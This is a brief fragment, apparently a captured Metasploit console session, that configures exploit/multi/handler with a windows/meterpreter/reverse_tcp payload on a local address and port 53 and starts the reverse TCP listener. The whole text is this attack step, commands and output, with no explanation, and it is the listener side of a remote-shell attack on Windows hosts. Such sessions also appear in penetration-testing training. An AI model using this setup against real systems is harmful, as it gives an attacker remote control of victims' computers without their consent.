 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53